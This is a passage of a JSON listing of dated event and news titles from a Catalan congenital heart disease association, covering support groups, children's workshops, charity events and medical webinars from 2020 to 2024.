Gicor"},{"date":"20201022","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201028","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20201030","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201102","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201113","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201113","title":"Els joves amb cardiopatia de 15 a 25 anys es tornen a trobar a l'Espai virtual"},{"date":"20201119","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201120","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia amb la Dra. Maria \u00c0ngels Puigdevall"},{"date":"20201124","title":"Webinar: Activitat f\u00edsica dins i fora de casa"},{"date":"20201124","title":"Fer esport \u00e9s fer salut"},{"date":"20201125","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20201127","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201202","title":"Taller virtual de joc per a nens i nenes amb cardiopatia de 6 a 18 mesos i el seu pare i\/o mare"},{"date":"20201202","title":"L'infant caminador i la panera dels tresors, propostes de joc per a nens i nenes amb cardiopatia de 6 a 18 mesos"},{"date":"20201211","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201214","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201217","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201218","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia, amb el fisioterapeuta Sergi Blanco"},{"date":"20201223","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201223","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20210104","title":"Aventures.Cor virtuals Nadal 2021"},{"date":"20210111","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210122","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210127","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210129","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210129","title":"Els nens i nenes de l'Espai virtual infantil de l'AACIC parlen de quin animal els agradaria ser i per qu\u00e8"},{"date":"20210201","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210204","title":"Webinar Parlem de la vacuna de la covid-19 amb la Dra. Laura Dos i el Dr. Joan S\u00e1nchez de Toledo"},{"date":"20210204","title":"La majoria de persones amb cardiopatia experimentaran una malaltia lleu si s'infecten"},{"date":"20210212","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210219","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210224","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210224","title":"L'AACIC participa en l'entrega de la 5a edici\u00f3 dels Actius de l'Acord Ciutad\u00e0"},{"date":"20210225","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210226","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210301","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210317","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210317","title":"Reprenem l'Espai virtual de joves amb cardiopatia i canviem el dia de les seves trobades"},{"date":"20210318","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210319","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210324","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210326","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210329","title":"Aventures.Cor virtuals Setmana Santa 2021"},{"date":"20210329","title":"Jocs en l\u00ednia i videoclips musicals a les Aventures.Cor virtuals de Setmana Santa"},{"date":"20210412","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210414","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210414","title":"Com et sents i com pots comunicar que tens una cardiopatia cong\u00e8nita, els dos temes centrals de la sessi\u00f3 de l'Espai virtual per a joves d'aquesta setmana"},{"date":"20210415","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210416","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210420","title":"Celebrem la Diada de Sant Jordi a l'Hospital Infantil i Hospital de la Dona Vall d'Hebron"},{"date":"20210428","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210503","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210511","title":"Trobada 2021. Webinar inaugural: Positivisme conscient, l'art de mantenir l\u2019\u00e0nim en temps convulsos"},{"date":"20210512","title":"Trobada 2021. Conversa amb la Dra. S\u00edlvia Montserrat i joves de 15 a 25 anys amb cardiopatia"},{"date":"20210520","title":"Trobada 2021. Conversa amb la Dra. Queralt Ferrer, la Dra. Georgia Sarquella i pares i mares amb fills i filles amb cardiopatia"},{"date":"20210526","title":"Trobada 2021. Conversa amb la Dra. Berta Miranda i adults a partir de 25 anys amb cardiopatia"},{"date":"20210527","title":"Trobada 2021. Assemblea de l\u2019Associaci\u00f3 de Cardiopaties Cong\u00e8nites"},{"date":"20210527","title":"L'AACIC presenta el servei d'informaci\u00f3 i assessorament als professionals de la xarxa de CDIAPS de Barcelona"},{"date":"20210604","title":"Parlem del poder del joc en els infants hospitalitzats al Postgrau de Pedagogia Hospital\u00e0ria en Neonatologia i Pediatria de l'IDP-ICE de la Universitat de Barcelona"},{"date":"20210607","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210609","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210612","title":"Dissabte 12 de juny, t\u2019esperem a la jornada del Bus de la Sang"},{"date":"20210617","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210618","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210630","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210705","title":"Torneig solidari de p\u00e0del a Tortosa"},{"date":"20210711","title":"Aventures.Cor d'estiu 2021 presencials"},{"date":"20210805","title":"Els Cors Valents es retroben a PortAventura"},{"date":"20210806","title":"Torneig solidari de p\u00e0del a Valls"},{"date":"20210925","title":"L\u2019AACIC i la Fundaci\u00f3 CorAvant estan compromeses amb els Objectius de Desenvolupament Sostenible"},{"date":"20210929","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20210929","title":"L'essencial \u00e9s invisible als ulls"},{"date":"20211004","title":"Espai virtual de pares i mares"},{"date":"20211022","title":"Espai de pares i mares de Girona"},{"date":"20211023","title":"27a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20211023","title":"La Gran Festa del Cor brilla de nou despr\u00e9s d\u2019un any silenciada"},{"date":"20211027","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211028","title":"Espai de pares i mares de Tarragona"},{"date":"20211028","title":"La incertesa de cr\u00e9ixer amb una cardiopatia cong\u00e8nita"},{"date":"20211106","title":"Ceba't Festival a Sabadell"},{"date":"20211106","title":"Recollim m\u00e9s de 400 dibuixos per als infants que estan a l'hospital al Ceba't Sabadell"},{"date":"20211108","title":"Espai virtual de pares i mares"},{"date":"20211110","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20211113","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20211113","title":"Fem cr\u00e9ixer la nostra participaci\u00f3 en el territori tortos\u00ed"},{"date":"20211124","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211125","title":"Espai de pares i mares de Tarragona"},{"date":"20211126","title":"Espai de pares i mares de Girona"},{"date":"20211201","title":"Participem en l'assemblea del Consell Municipal de la Discapacitat de Tarragona"},{"date":"20211213","title":"Espai virtual de pares i mares"},{"date":"20211217","title":"Espai de pares i mares de Girona"},{"date":"20211217","title":"Concert de g\u00f2spel De tot Cor amb la coral Blackiblanc"},{"date":"20211218","title":"Jornada solid\u00e0ria Futbol Club Sarri\u00e0 de Ter"},{"date":"20211219","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20211222","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211225","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20211226","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20211227","title":"Anul\u00b7lem les Aventures.Cor de Nadal 2022"},{"date":"20220101","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20220102","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220102","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Peti Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Espectacle solidari de m\u00e0gia a Maspujols"},{"date":"20220103","title":"Com has passat les festes de Nadal?"},{"date":"20220108","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220108","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20220109","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220109","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Peti Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220110","title":"Espai virtual de pares i mares"},{"date":"20220126","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220128","title":"Espai virtual de pares i mares de Girona"},{"date":"20220128","title":"Parlem amb la Dra. Laura Muntaner, cardi\u00f2loga de la Unitat de Cardiopatia Cong\u00e8nita de l'Adult de l'Hospital Trueta de Girona"},{"date":"20220207","title":"Espai virtual de pares i mares"},{"date":"20220209","title":"Com viuen els joves amb cardiopatia el temps de Covid?"},{"date":"20220209","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20220214","title":"1 de cada 100 nadons neix amb una cardiopatia"},{"date":"20220214","title":"Celebrem el Dia Internacional de les Cardiopaties Cong\u00e8nites amb la tornada del voluntariat d'hospital"},{"date":"20220217","title":"Webinar Cor que creix, el pas del cor d'infant al cor jove"},{"date":"20220217","title":"Webinar Cor que creix, el pas del cor d'infant al cor jove"},{"date":"20220218","title":"Espai de pares i mares de Girona"},{"date":"20220220","title":"Els pallassos i pallasses d'hospital tornen a l'Hospital Vall d'Hebron"},{"date":"20220223","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220306","title":"Mon\u00f2legs solidaris en suport als joves i adults amb cardiopatia. Hospitalet de Llobregat"},{"date":"20220306","title":"Celebrem el Dia Internacional de la Dona amb les Tecletes Mares de Tarragona"},{"date":"20220306","title":"Tarda de riures i aplaudiments a l'espectacle de mon\u00f2legs solidaris en suport als joves i adults que viuen amb una cardiopatia"},{"date":"20220307","title":"Espai virtual de pares i mares"},{"date":"20220315","title":"La formaci\u00f3 \u00e9s necess\u00e0ria i essencial per al desenvolupament de la tasca volunt\u00e0ria"},{"date":"20220325","title":"Espai virtual de pares i mares de Girona"},{"date":"20220330","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220402","title":"Diada solid\u00e0ria del Club Esportiu Futsal Tortosa"},{"date":"20220402","title":"Gran \u00e8xit de participaci\u00f3 en la diada solid\u00e0ria del Club Esportiu Futsal Tortosa en suport al projecte Fem m\u00e9s agradables les estades a l'hospital"},{"date":"20220404","title":"Espai virtual de pares i mares"},{"date":"20220411","title":"Aventures.Cor Setmana Santa 2022"},{"date":"20220411","title":"Els nens i les nenes de les Aventures.Cor de Setmana Santa tornen amb la motxilla plena d'experi\u00e8ncies"},{"date":"20220420","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20220421","title":"Un any m\u00e9s, tornem a celebrar Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20220423","title":"Aquest Sant Jordi, tornem a sortir al carrer"},{"date":"20220427","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220429","title":"Espai virtual de pares i mares de Girona"},{"date":"20220502","title":"Espai virtual de pares i mares"},{"date":"20220514","title":"Cursa solid\u00e0ria en benefici als infants que tenen una cardiopatia cong\u00e8nita"},{"date":"20220521","title":"Trobada 2022: De la terra a la taula"},{"date":"20220521","title":"L'alegria de retrobar-nos"},{"date":"20220525","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220527","title":"Espai virtual de pares i mares de Girona"},{"date":"20220604","title":"Torneig solidari del Club Esportiu Futsal Tortosa"},{"date":"20220604","title":"240 nens i nenes participen en el Torneig solidari del Club Esportiu Futsal Tortosa en suport als infants amb cardiopatia cong\u00e8nita"},{"date":"20220610","title":"Espai de pares i mares de Girona + sopar final de curs"},{"date":"20220610","title":"Sopar de final de curs a l'Espai de pares i mares de Girona"},{"date":"20220611","title":"Torneig solidari del Futbol Club Sarri\u00e0 de Ter"},{"date":"20220611","title":"L'esport i la solidaritat, protagonistes al Camp Municipal d'Esports de Sarri\u00e0 de Ter"},{"date":"20220613","title":"Espai virtual de pares i mares"},{"date":"20220613","title":"Fi de curs a l'Espai virtual de pares i mares"},{"date":"20220615","title":"Participem en el 7\u00e8 Congr\u00e9s del Tercer Sector Social de Catalunya \"El repte de la reconstrucci\u00f3 social\""},{"date":"20220616","title":"El tercer sector \u00e9s molt m\u00e9s potent de la visi\u00f3 que tenim des de dins"},{"date":"20220629","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220716","title":"Comencen les Aventures.Cor d'estiu 2022"},{"date":"20220724","title":"Final de les Aventures.Cor d'estiu 2022"},{"date":"20220724","title":"Valentia, fortalesa en grup i companyonia: les Aventures.Cor d'estiu 2022"},{"date":"20220730","title":"1r Trofeu Solidari Vila d'Almenar de nataci\u00f3 amb aletes"},{"date":"20220806","title":"Botifarrada popular a les Festes d'Estiu de Sant Salvador, el Vendrell"},{"date":"20220813","title":"Taller \"Fes un dibuix per a un infant que est\u00e0 a l'hospital de l'AACIC\" a la Bisbal del Pened\u00e8s"},{"date":"20220902","title":"Concert solidari al Xiri de Roda de Ber\u00e0"},{"date":"20220925","title":"I Torneig de Futbol Solidari a Banyoles en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20220925","title":"El camp vell de Banyoles s'omple de futbol i solidaritat en suport a les cardiopaties"},{"date":"20220928","title":"Els dos grups de l\u2019Espai per a m\u00e9s grans de 25 anys defineixen la tem\u00e0tica de les sessions del nou curs"},{"date":"20220929","title":"162 paraules omplen el n\u00favol de les coses que fan bategar els nostres cors"},{"date":"20221001","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20221001","title":"Recollim 80 dibuixos pels infants hospitalitzats a la Festa de les entitats socials de Tortosa"},{"date":"20221003","title":"Espai de pares i mares"},{"date":"20221003","title":"A l'Espai virtual de pares i mares compartim experi\u00e8ncies entre iguals, ens orientem i ens donem suport"},{"date":"20221004","title":"'Toca que ens vegin'"},{"date":"20221006","title":"La insufici\u00e8ncia Card\u00edaca, conversa amb el Dr. Josep Com\u00edn i Rosana Moyano a l\u2019Hospitalet de Llobregat"},{"date":"20221006","title":"El principal problema associat a les malalties cardiovasculars \u00e9s la gran limitaci\u00f3 en la qualitat de vida de les persones"},{"date":"20221007","title":"Espai de pares i mares de Girona"},{"date":"20221014","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221015","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221019","title":"Espai per a joves de 15 a 25 anys"},{"date":"20221021","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221022","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221027","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20221029","title":"Fira d'entitats de salut de Terrassa"},{"date":"20221029","title":"Ambient festiu i solidari a la Fira d'Entitats de Salut de Terrassa"},{"date":"20221105","title":"Torneig de Golf Solidari de la Fundaci\u00f3 PortAventura"},{"date":"20221105","title":"Els camps de l'Infinitum Golf de PortAventura s'omplen de solidaritat pels infants i joves amb cardiopatia"},{"date":"20221107","title":"Espai de pares i mares"},{"date":"20221113","title":"28a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20221113","title":"M\u00e9s de 4.600 persones celebren la Gran Festa del Cor en suport als infants i joves que tenen una cardiopatia al Parc d'atraccions Tibidabo"},{"date":"20221125","title":"Espai de pares i mares de Girona"},{"date":"20221128","title":"L'AACIC participa en el Consell Municipal de la Discapacitat de Tarragona per aconseguir que la ciutat sigui m\u00e9s inclusiva i accessible"},{"date":"20221205","title":"Espai de pares i mares"},{"date":"20221211","title":"Concert de Gospelians de Girona"},{"date":"20221211","title":"Diversi\u00f3, alegria i bones vibracions al concert De tot Cor de Gospelians de Girona a La Merc\u00e8"},{"date":"20221213","title":"Ja \u00e9s Nadal a l'Hospital Vall d'Hebron"},{"date":"20221217","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Bateguem amb La Marat\u00f3"},{"date":"20221218","title":"Bateguem amb La Marat\u00f3"},{"date":"20221225","title":"Pastorets solidaris de Montblanc"},{"date":"20221226","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20221226","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20221226","title":"Pastorets solidaris de Montblanc"},{"date":"20221226","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20221230","title":"Espai de pares i mares de Girona"},{"date":"20221230","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20230101","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230101","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230101","title":"Pastorets solidaris de Montblanc"},{"date":"20230101","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20230102","title":"Aventures.Cor Nadal 2023"},{"date":"20230103","title":"Aventures.Cor Nadal 2023"},{"date":"20230104","title":"Aventures.Cor Nadal 2023"},{"date":"20230104","title":"No deixis que la vida passi sense viure-la"},{"date":"20230104","title":"Dibuixos pels infants que estan a l'hospital"},{"date":"20230106","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230106","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230107","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230107","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230107","title":"Pastorets solidaris de Montblanc"},{"date":"20230108","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230108","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230109","title":"Espai de pares i mares"},{"date":"20230121","title":"Torneig solidari per equips a Padel Colors"},{"date":"20230121","title":"P\u00e0del solidari per les cardiopaties cong\u00e8nites i el c\u00e0ncer"},{"date":"20230127","title":"Espai de pares i mares de Girona"},{"date":"20230128","title":"Pastorets infantils\/juvenils solidaris al Vendrell"},{"date":"20230204","title":"Concert De Tot Cor al Foment Hortenc"},{"date":"20230204","title":"Bon rotllo i molta qu\u00edmica al concert De Tot Cor del Foment Hortenc per celebrar els 15 anys de CorAvant"},{"date":"20230206","title":"Espai de pares i mares"},{"date":"20230206","title":"L'exposici\u00f3 DesCORda't al campus Terres de l'Ebre de la Universitat Rovira i Virgili"},{"date":"20230208","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230214","title":"56 Ajuntaments il\u00b7luminen de color vermell la fa\u00e7ana del seu edifici per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20230214","title":"1 de cada 100 nadons neix amb un cor extraordinari"},{"date":"20230214","title":"Taula rodona 'Les cicatrius que ens donen la vida' al Campus Terres de l'Ebre de la URV"},{"date":"20230214","title":"Repartim joguines als infants i joves ingressats a l'Hospital Vall d'Hebron per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20230214","title":"509 publicacions a les xarxes socials per fer m\u00e9s visibles les cardiopaties cong\u00e8nites"},{"date":"20230224","title":"Espai de pares i mares de Girona"},{"date":"20230224","title":"Trobada i formaci\u00f3 de les volunt\u00e0ries i voluntaris d'hospital"},{"date":"20230306","title":"Espai de pares i mares"},{"date":"20230308","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230311","title":"Formaci\u00f3 inicial de volunt\u00e0ries pallasses i voluntaris pallassos d'hospital"},{"date":"20230319","title":"La Dra. Queralt Ferrer corre la Marat\u00f3 de Barcelona per tots els infants amb cardiopatia"},{"date":"20230320","title":"Com reconnectar-se a la vida?"},{"date":"20230324","title":"Espai de pares i mares de Girona"},{"date":"20230331","title":"El projecte Cors Valents de la Fundaci\u00f3 CorAvant rep el Premi a la Solidaritat Jordi Dom\u00e8nech 2022 de l'Associaci\u00f3 S\u00e0hara Horta"},{"date":"20230402","title":"Torneig solidari futbol sala Nastic Club"},{"date":"20230403","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230404","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230405","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230405","title":"Ens hem quedat amb ganes de m\u00e9s!"},{"date":"20230417","title":"Espai de pares i mares"},{"date":"20230419","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230420","title":"Tallers de Sant Jordi a l\u2019Hospital Infantil i de la Dona Vall d\u2019Hebron"},{"date":"20230421","title":"Paradeta solid\u00e0ria i contes pels infants hospitalitzats a Vall d'Hebron"},{"date":"20230421","title":"Festa de Sant Jordi al pati de l'Institut Escola Comaruga"},{"date":"20230423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20230428","title":"Espai de pares i mares de Girona"},{"date":"20230508","title":"Espai de pares i mares"},{"date":"20230508","title":"Comen\u00e7a el segon trimestre del Taller de relaxaci\u00f3 Cos i Ment"},{"date":"20230510","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230520","title":"Trobada 2023: una trobada 360\u00ba"},{"date":"20230520","title":"\"Junts som m\u00e9s forts\""},{"date":"20230524","title":"Xerrada sobre cardiopaties cong\u00e8nites a la Universitat Rovira i Virgili"},{"date":"20230526","title":"Espai de pares i mares de Girona"},{"date":"20230604","title":"Torneig de Futbol solidari en suport als infants i joves amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20230604","title":"Gran \u00e8xit del Torneig de futbol en suport als infants i joves amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20230609","title":"Espai de pares i mares de Girona: amb el Dr. Marc Figueres"},{"date":"20230609","title":"Final de curs a l'Espai de pares i mares de Girona"},{"date":"20230612","title":"Espai de pares i mares: taller d'intel\u00b7lig\u00e8ncia emocional"},{"date":"20230616","title":"Treballem la comunicaci\u00f3 assertiva i la capacitat d'adaptaci\u00f3 als canvis amb el voluntariat d'hospital"},{"date":"20230703","title":"Convivint amb un hoste indesitjat: SARS-CoV-2 i cardiopaties cong\u00e8nites"},{"date":"20230703","title":"Exposici\u00f3 DesCORda't a l'Hotel Roc Blanc d'Escaldes-Engordany"},{"date":"20230706","title":"Un dels reptes de la cardiologia \u00e9s que es parli m\u00e9s de prevenci\u00f3 i que els mitjans de comunicaci\u00f3 facin m\u00e9s ress\u00f2 de les malalties cardiovasculars"},{"date":"20230707","title":"Bateig de vela a Arenys de Mar"},{"date":"20230713","title":"Taula rodona Les cicatrius que ens han donat la vida a l'Hotel Roc Blanc d'Escaldes-Engordany"},{"date":"20230713","title":"Pors, vergonyes i estigmes socials de les cicatrius"},{"date":"20230714","title":"5\u00e8 Open Internacional d\u2019Escacs Terres de l\u2019Ebre"},{"date":"20230715","title":"2n Trofeu Solidari Vila d'Almenar de nataci\u00f3 amb aletes"},{"date":"20230716","title":"Comencen les Aventures.Cor Estiu 2023"},{"date":"20230720","title":"El Consell de la Inf\u00e0ncia i l'Adolesc\u00e8ncia de l'AACIC es torna a reunir"},{"date":"20230723","title":"Final de les Aventures.Cor Estiu 2023"},{"date":"20230802","title":"Exposici\u00f3 DesCORda't al Centre Sociocultural l\u2019Estudi d'Ordino"},{"date":"20230802","title":"Els Cors Valents tornen a PortAventura World"},{"date":"20230814","title":"Marxem de vacances del 14 al 25 d'agost"},{"date":"20230924","title":"2n Torneig de futbol benjam\u00ed en suport als infants i joves amb cardiopatia cong\u00e8nita a Banyoles"},{"date":"20230926","title":"Parlem de cardiopaties cong\u00e8nites al Congreso de pacientes con enfermedades cardiovasculares"},{"date":"20230929","title":"Coneix el teu cor per poder-ne tenir cura"},{"date":"20230929","title":"Participem a l'espai Connecta't per compartir experi\u00e8ncies sobre el voluntariat"},{"date":"20231001","title":"Cursa Nick Horta Barcelona per les cardiopaties"},{"date":"20231002","title":"Espai de pares i mares"},{"date":"20231007","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20231011","title":"Espai per a joves de 15 a 25 anys"},{"date":"20231020","title":"Espai de pares i mares de Girona"},{"date":"20231020","title":"Espai infantil de Girona"},{"date":"20231021","title":"5a Marxeta solid\u00e0ria"},{"date":"20231026","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231028","title":"Curs d'iniciaci\u00f3 al clown d'hospital"},{"date":"20231028","title":"El clown \u00e9s un gran s\u00ed a la vida"},{"date":"20231102","title":"Exposici\u00f3 DesCORda't a la Biblioteca Comunal Antoni Morell de La Massana"},{"date":"20231102","title":"Presentaci\u00f3 del llibre \u00ab\u00bfPor qui\u00e9n corren las enfermeras?\u00bb al Teatre La Salle Gr\u00e0cia de Barcelona"},{"date":"20231106","title":"Espai de pares i mares"},{"date":"20231111","title":"29a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20231111","title":"L\u201911\/11 ser\u00e0 un dia ple d\u2019emocions al Tibidabo"},{"date":"20231111","title":"La 29a Gran Festa del Cor batega per CorAvant"},{"date":"20231114","title":"Confer\u00e8ncia amb la Dra. Laura Dos: Qu\u00e8 he de con\u00e8ixer de la meva cardiopatia?"},{"date":"20231114","title":"FAQs en cardiopaties cong\u00e8nites: qu\u00e8 he de con\u00e8ixer de la meva malaltia?"},{"date":"20231117","title":"Espai de pares i mares de Girona"},{"date":"20231125","title":"Jornada cient\u00edfica Exercici f\u00edsic i funci\u00f3 cognitiva"},{"date":"20231125","title":"Vida activa i cardiopatia"},{"date":"20231129","title":"Debatem sobre la coartaci\u00f3 a\u00f2rtica amb experts internacionals"},{"date":"20231130","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231203","title":"Les persones no es defineixen per la seva discapacitat"},{"date":"20231204","title":"Exposici\u00f3 DesCORda't a la Universitat d'Andorra"},{"date":"20231204","title":"Espai de pares i mares"},{"date":"20231221","title":"Fira de Nadal a Vall d'Hebron"},{"date":"20231222","title":"Fira de Nadal a Vall d'Hebron"},{"date":"20231222","title":"El n\u00famero 32.308 de la loteria de Nadal de l'AACIC t\u00e9 premi"},{"date":"20231222","title":"Trenquem pors, vergonyes i possibles estigmes socials de les cicatrius"},{"date":"20231222","title":"Taula rodona Les cicatrius que ens han donat la vida a la Universitat d'Andorra"},{"date":"20231223","title":"Torneig de b\u00e0squet 3x3 en suport als infants i adolescents amb cardiopatia a Palafrugell"},{"date":"20231223","title":"Pastorets solidaris a Bigues i Riells del Fai"},{"date":"20231223","title":"El B\u00e0squet Club Palafrugell impulsa un torneig 3x3 en suport als infants i adolescents amb cardiopatia"},{"date":"20231228","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231231","title":"Premis de La Grossa amb La Dooble"},{"date":"20240102","title":"Aventures.Cor Nadal 2024"},{"date":"20240102","title":"\"Hem d'intentar gaudir de cada moment, perqu\u00e8 no sabem qu\u00e8 pot passar\""},{"date":"20240103","title":"Aventures.Cor Nadal 2024"},{"date":"20240104","title":"Aventures.Cor Nadal 2024"},{"date":"20240108","title":"Espai de pares i mares"},{"date":"20240125","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20240205","title":"Espai de pares i mares"},{"date":"20240214","title":"I Jornada de cardiopaties cong\u00e8nites a l'Hospital Universitari Sant Joan de Reus"},{"date":"20240214","title":"Celebra el Dia Internacional de  les Cardiopaties Cong\u00e8nites: suma't a la campanya #corquecreix"},{"date":"20240214","title":"90 edificis s'il\u00b7luminen de vermell per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20240214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites a l'Hospital Vall d'Hebron"},{"date":"20240214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20240214","title":"Participem en la I Jornada de Cardiopaties Cong\u00e8nites a l'Hospital Sant Joan de Reus"},{"date":"20240215","title":"Confer\u00e8ncia amb la Dra. Berta Miranda: H\u00e0bits saludables i cardiopaties"},{"date":"20240215","title":"H\u00e0bits saludables i cardiopaties: com millorar la nostra qualitat de vida"},{"date":"20240216","title":"Espai de fam\u00edlies de Girona amb la Dra. Susana Uriel"},{"date":"20240225","title":"Jornada solid\u00e0ria 